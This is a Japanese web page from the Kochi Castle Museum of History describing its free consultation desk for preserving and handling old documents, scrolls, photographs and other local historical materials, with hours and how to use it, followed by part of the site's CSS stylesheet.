                  <a href="https://www.kochi-johaku.jp/about/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について">
                    <div class="drop">博物館について</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/mascot/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター">
                    <div class="drop">キャラクター</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/kids/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ">
                    <div class="drop">じょうはくキッズページ</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/member/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員">
                    <div class="drop">友の会・情報会員</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/publications/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物">
                    <div class="drop">刊行物</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/local/">
                   <div class="imgbox">
                   <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/reg_img01.png" alt="地域連携"></div>
                   </div>
                   <div class="drop"><span>地域連携</span></div>
                   </a>
                 </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/tourism/" class="parent_link">観光案内</a> -->
          <a href="https://www.kochi-johaku.jp/column/" class="parent_link">城博コラム</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>城博コラム</em>
                  <small>Column Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/column/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム">
                    <div class="drop">城博コラム</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
      </ul>
    </nav>
    <div class="sp-links sp cf">
      <div class="sp-lang">
        <ul class="sp_lang_btn">
          <li>Lang</li>
          <li><em>日本語</em></li>
        </ul>
        <div class="sp_language_nav">
          <ul class="cf">
            <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
            <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
            <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
          </ul>
        </div>
      </div>
      <div class="sp-menu">
        <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_menu.png" alt="メニュー" width="45">
        <span>メニュー</span>
      </div>
    </div>
  </div>
  <div class="spnav-area">
    <div class="spnav-head cf">
      <div class="sp_logo"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav_logo.png" alt="高知城歴史博物館"></div>
      <div class="sp_closebtn">
        閉じる <i class="fa fa-times" aria-hidden="true"></i>
      </div>
    </div>
    <nav>
      <ul class="cf">
        <li class="parent_li">
          <a class="parent_link">展示</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/exhibition/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展"></div>
                </div>
                <div class="drop"><span>企画展</span></div>
              </a>
            </li>

             <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                 <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介"></div>
                </div>
                  <div class="drop"><span>展示室紹介</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">講座・催し物</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画"></div>
                </div>
                <div class="drop"><span>展示関連企画</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会"></div>
                </div>
                <div class="drop"><span>講座・講演会</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験"></div>
                </div>
                <div class="drop"><span>体験</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連"></div>
                </div>
                <div class="drop"><span>地域関連</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し"></div>
                </div>
                <div class="drop"><span>催し</span></div>
              </a>
            </li>
                        </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">ご利用案内</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/guide/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス"></div>
                </div>
                <div class="drop"><span>利用案内・アクセス</span></div>
              </a>
            </li>

            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/group/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について"></div>
                </div>
                <div class="drop"><span>団体利用について</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/excursion/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ"></div>
                </div>
                <div class="drop"><span>学校関係の皆さまへ</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/shop/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室"></div>
                </div>
                <div class="drop"><span>ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/1360/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室"></div>
                </div>
                <div class="drop"><span>資料閲覧室</span></div>
              </a>
            </li>
                <li class="cf">
                    <a href="https://www.kochi-johaku.jp/6994/" class="cf">
                        <div class="imgbox">
                            <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開"></div>
                        </div>
                        <div class="drop"><span>データベース公開</span></div>
                    </a>
                </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/rental-facility/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設"></div>
                </div>
                <div class="drop"><span>貸し施設</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/faqs/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問"></div>
                </div>
                <div class="drop"><span>よくあるご質問</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">フロアガイド</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/guide/floormap/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="フロアガイド"></div>
                  </div>
                  <div class="drop"><span>フロアガイド</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">収蔵資料</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">

              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                  <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介"></div>
                </div>

                    <div class="drop"><span>収蔵資料紹介</span></div>
                  </a>
                </li>

            <li>
              <a href="https://www.kochi-johaku.jp/1379/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について"></div>
                </div>
                <div class="drop"><span>資料画像利用について</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">博物館について</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/about/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について"></div>
                </div>
                <div class="drop"><span>博物館について</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/mascot/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター"></div>
                </div>
                <div class="drop"><span>キャラクター</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/kids/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ"></div>
                </div>
                <div class="drop"><span>じょうはくキッズページ</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/member/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員"></div>
                </div>
                <div class="drop"><span>友の会・情報会員</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/publications/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物"></div>
                </div>
                <div class="drop"><span>刊行物</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/guide/local/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img09.png" alt="地域連携"></div>
                </div>
                <div class="drop"><span>地域連携</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">城博コラム</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/column/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム"></div>
                  </div>
                  <div class="drop"><span>城博コラム</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>
        <li><a href="https://www.kochi-johaku.jp/information/">お知らせ</a></li>
        <li><a href="https://www.kochi-johaku.jp/ojokanet/">お城下ネット</a></li>
        <li><a href="https://www.kochi-johaku.jp/consultation/">歴史資料保存相談窓口</a></li>
        <li><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
        <li><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        <li><a href="https://www.kochi-johaku.jp/sitemap/">サイトマップ</a></li>
      </ul>
    </nav>
    <div class="sp_add">
      <p class="sp_add__ttl">高知県立<em>高知城歴史博物館</em></p>
      <p class="txt">
        〒780-0842 高知県高知市追手筋2-7-5<br>
        TEL 088-871-1600 / FAX 088-871-1619
      </p>

    </div>
    <div class="sp_sns">
      <ul class="sp_sns__list cf">
        <li class="sp_sns__item"><a class="sp_sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x-white.png" alt="X" style="object-fit: cover;width: 20px;height: 20px;">
            </a></li>
      </ul>
    </div>
    <div class="sp_contact">
      <ul class="cf">
        <li><a href="https://goo.gl/maps/ApY3wBStbWH2" target="_blank" class="map_btn" onClick="ga('send', 'event', 'external links', 'SP_地図','メニュー', 1);"><i class="fa fa-map-marker" aria-hidden="true"></i> 地図をみる</a></li>
        <li><a href="tel:0888711600" target="_blank" class="te_btn" onClick="ga('send', 'event', 'tel', 'SP_TEL','メニュー', 1);"><i class="fa fa-phone" aria-hidden="true"></i> 電話をかける</a></li>
      </ul>
    </div>
  </div>
</header><div id="main_visual_hierarchy">
  <picture>
  <source media="(max-width: 767px)" srcset="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/sp_mainimg.png">
  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/mainimg.png" alt="歴史資料保存相談窓口">
  </picture>
  <div class="main_visual_hierarchy_h1">
    <div class="inner-left-box">
        <h1 class="information_h1">歴史資料保存相談窓口</h1>
        </div>
  </div>
</div>

<div id="breadcrumbs">
<div class="inner-box">

<!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="高知城歴史博物館へ移動" href="https://www.kochi-johaku.jp" class="home"><span property="name">高知城歴史博物館</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">歴史資料保存相談窓口</span><meta property="position" content="2"></span></div>
</div>


<!--#content-->
<div id="content">
  <section class="consultation_section copy_section">
  <div class="inner-box cf">
    <p class="copy_txt"> 「歴史資料保存相談窓口」は、歴史資料の保存や管理、取り扱い方についてお困りの個人や団体の方々を対象にした相談窓口です。博物館には、「自宅の蔵に眠っている古い書物や工芸品をどうやって保管すればよいですか？」「虫に食べられて穴が空いた掛軸をどうやって扱えばよいですか？」といった相談が多く寄せられます。こうした声にお答えするため、城博では、誰でも気軽に相談できる窓口を開設しています。</p>
    <div class="knowhow_wrap">
      <div class="txt_box">
        <h1>プロの保存のノウハウを伝授します。</h1>
        <p>古文書や和書漢籍、美術工芸品、古写真など様々な種類の資料を収蔵する当館では、これらを保存していくため、資料の状態を診断し、保存に適した環境を整え、傷んだ資料は修理などの処置を行っています。こうした保存活動をとおして蓄積したノウハウを資料保存専門の学芸員が皆さんの実情にあわせてアドバイスします。</p>
      </div>
      <p class="img_box"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/knowhow_img.png" alt=""></p>
    </div>
  </div>
</section>
<!-- .consultation_section -->

<section class="consultation_section consultation_whats_box">
  <div class="inner-box cf">
    <div class="ttl_wrap">
      <h1>皆さんの地域やお家にもありませんか？<br>
        意外なものが大切な歴史資料です。</h1>
      <div class="ttl_sp_inner">
        <h2>対象となる<br>
          主な資料</h2>
        <p>江戸時代の古文書や書籍<br>
          明治以降の記録、写真、図書、新聞<br>
          ふすまなどの古い建具や民具<br>
          自治会などの団体の記録や関連する資料　など</p>
      </div>
    </div>
    <ul class="item_list">
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_01.png"><span>古文書</span></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_02.png"><span>帳簿</span></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_03.png"><span>掛軸</span></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_04.png"><span>古写真</span></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_05.png"><span>ふすま</span></li>
    </ul>
    <div class="ttl_wrap">
      <h1>資料の保存・管理のことなら<br class="sp">どんなことでも。<br>
        こんな相談にお答えします！</h1>
      <div class="ttl_sp_inner">
        <h2>相談できる<br>
          内容</h2>
        <p>自宅にある古い掛軸や書籍などの保存や取り扱いの方法<br>
          地区やお寺・神社に伝わった文書の整理<br>
          傷んだ書画や古文書の修理の方法　 など</p>
      </div>
    </div>
    <ul class="item_list02">
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_06.png"></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_07.png"></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_08.png"></li>
      <li><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/consultation/whats_item_09.png"></li>
    </ul>
  </div>
</section>
<!-- .consultation_section -->

<section class="consultation_section consultation_faqs_box">
  <div class="inner-box cf">
    <h1 class="ttl01">相談窓口に関するQ&amp;A</h1>
    <dl class="faq_list faq_ac">
      <dt>どういったものが対象になりますか？</dt>
      <dd>先祖代々守り伝えられてきたものやこれから守り伝えていきたいもの。<br>
        とにかく皆さんが大切に残したいという気持ちがあれば、どんなものでもかまいません。<br>
      えっ！こんなものがと思われるものが、歴史資料となる可能性があります。 </dd>
    </dl>
    <dl class="faq_list faq_ac">
      <dt>こんなものでも歴史資料としての価値がありますか？</dt>
      <dd>雨漏りで水に浸かったり、虫に食べられて開くことができなくなった資料でも新たな歴史の解明につながる情報が詰まっている場合があります。<br>
      「汚れて価値がないから捨てよう」と思われる前に相談窓口にご連絡ください。</dd>
    </dl>
    <dl class="faq_list faq_ac">
      <dt>「歴史資料保存相談窓口」とは？</dt>
      <dd>近年、地域の歴史資料が、めまぐるしい時代の変化とともに失われようとしています。歴史資料は、国や自治体が指定した文化財や博物館などに収蔵されている資料だけではありません。皆さんの生活の中で蓄積されたものも、地域の歴史をひも解く貴重な歴史資料です。<br>
        ところが、これらは所蔵者の世代交代や住宅の解体、改築などの際に資料の価値を知らなかったり、知っていても汚れているからという理由で捨てられてしまう場合が多くあります。<br>
      当館では、この窓口をきっかけに地域やお家に伝わる資料の意味を理解してもらい、少しでも地域の歴史資料の消滅に歯止めをかけることができればと考えています。</dd>
    </dl>
  </div>
</section>
<!-- .consultation_section -->

<section class="consultation_section consultation_time_box">
  <div class="inner-box cf">
  <h1 class="ttl01">相談窓口の開設時間<br class="sp">と利用方法</h1>
    <table>
      <tr>
        <th scope="row">相談窓口<br>
          開設時間</th>
        <td>9:00～17:00（年末年始休館日12/26～1/1を除く）<br>
          電話：088-871-1600　相談窓口担当</td>
      </tr>
      <tr>
        <th scope="row">利用方法</th>
        <td>・電話でのご相談の場合は、開設時間内にお電話ください。<br>
          ・直接博物館にお越しの場合は、必ず事前にご連絡ください。（要予約）<br>
          ・担当者が不在の場合は、後日改めて担当者からご連絡します。<br>
          ・直接お越しの場合は、相談の対象となる資料の写真、周辺の保存環境の写真をお持ちくださると、より具体的なアドバイスができます。<br>
          ・資料の価格評価および鑑定のご相談はお受けできませんので、あらかじめご了承ください。</td>
      </tr>
    </table>
  </div>
</section>
<!-- .consultation_section -->


</div>
<!--#content-->



</div>
<!--#wrapper-->

<div class="pagetop"> <a href="#home" class="not_hover"><i class="fa fa-chevron-up" aria-hidden="true"></i></a> </div>

<footer class="footer-global ">

  <div class="footer-inner cf">
    <h2><em>高知県立</em>高知城歴史博物館</h2>
    <p class="f-hours">[開館時間] 9:00〜18:00<span class="spbr">（日曜日は8:00～18:00）</span></p>
    <div class="f-nav">
      <nav>
        <ul class="f-nav__link cf">
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        </ul>
        <ul class="f-sns cf">
          <li class="f-sns__item"><a class="f-sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                  <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;">
              </a></li>
          <li class="f-sns__item"><a class="f-sns__item--yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
      </nav>
    </div>

    <div class="f-address">
      <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <span>
          〒<span itemprop="postalCode">780-0842</span> <span itemprop="addressRegion">高知県</span><span itemprop="addressLocality">高知市</span><span itemprop="streetAddress">追手筋2-7-5</span>
        </span>
        <span class="spbr">TEL <span itemprop="telephone">088-871-1600</span> / FAX 088-871-1619</span>
      </p>
    </div>
  </div>
  <div class="f-copy">
    <div class="copybox">
      <i class="fa fa-copyright"></i> Kochi Castle Museum of History. <span class="spbr">produced by TOSA YAMAUCHI MEMORIAL FOUNDATION.</span><br>
        運営：公益財団法人土佐山内記念財団
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kochi-johaku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function() {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    var ads = document.querySelectorAll('ins.adsbygoogle, iframe[src*="googleads"]');
                    ads.forEach(function(ad) {
                        ad.remove(); // 広告を完全に削除
                    });
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        })();
    </script>
    <script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script  id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https://www.kochi-johaku.jp/wp-admin/admin-ajax.php"};
//# sourceURL=wc-shortcodes-rsvp-js-extra
/* ]]> */
</script>
<script  src="https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script>


<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js"></script>

  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/consultation.js"></script>
  
<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css
body_size: 49698
content:
@charset "UTF-8";
/*
Theme Name:kochi-johaku
Theme URI:http://www.kochi-johaku.jp/
Description:高知城歴史博物館専用テーマです。
Author:【Media AC】WEBマーケティングチーム
Author URI:http://www.mediaac.co.jp/
Version:0.1.0
*/
@import url(https://fonts.googleapis.com/css?family=Noto+Sans);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjp.css);
/* Reset default browser CSS
-------------------------------------------------------------- */
@import url(./font-awesome.min.css);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table.table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

:focus {
  outline: 0; }

ol, ul {
  list-style: none; }

table.table {
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after, q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

img {
  vertical-align: bottom; }

a img {
  border: 0; }

figure {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

strong {
  font-weight: bold; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.cf:before,
.cf:after {
  content: " ";
  display: table; }

.cf:after {
  clear: both; }

.cf {
  *zoom: 1; }

/* Layout 小塚ゴシック Pr6N, Kozuka Gothic Pr6N
-------------------------------------------------------------- */
html.menuopen,
body.menuopen {
  overflow: hidden;
  height: 100%; }

body {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 14px;
  color: #333333;
  line-height: 1.5em;
  word-break: break-all;
  -webkit-text-size-adjust: 100%;
  position: relative; }

#wrapper {
  overflow-x: hidden;
  position: relative;
  width: 100%; }

.inner-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-box {
      max-width: 100%;
      width: 94%; } }

.inner-left-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  text-align: left; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-left-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-left-box {
      max-width: 100%;
      width: 94%; } }

/* parts
-------------------------------------------------------------- */
.pc,
.pc_tab {
  display: block !important; }

.sp,
.tab,
.tab_sp {
  display: none !important; }

.pc_tabbr {
  display: block !important; }

@media (min-width: 768px) and (max-width: 991px) {
  .pc_tab,
  .tab,
  .tab_sp {
    display: block !important; }

  .pc,
  .sp {
    display: none !important; } }
@media (max-width: 767px) {
  .tab_sp,
  .sp {
    display: block !important; }

  .pc,
  .tab,
  .pc_tab,
  .pc_tab_txt {
    display: none !important; }

  .pc_tabbr {
    display: inline !important; }

  .spbr {
    display: block !important; } }
a:not(.not_hover) {
  color: #000000;
  text-decoration: none;
  transition: 0.5s; }
  a:not(.not_hover):hover {
    text-decoration: inherit;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

a.txt_hover {
  color: #000000;
  text-decoration: underline;
  transition: 0.5s; }
  a.txt_hover:hover {
    text-decoration: none;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.mt10 {
  margin-top: 10px !important; }

.mt20 {
  margin-top: 20px !important; }

.mt30 {
  margin-top: 30px !important; }

.mb30 {
  margin-bottom: 30px !important; }

.mtb30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.ptb30 {
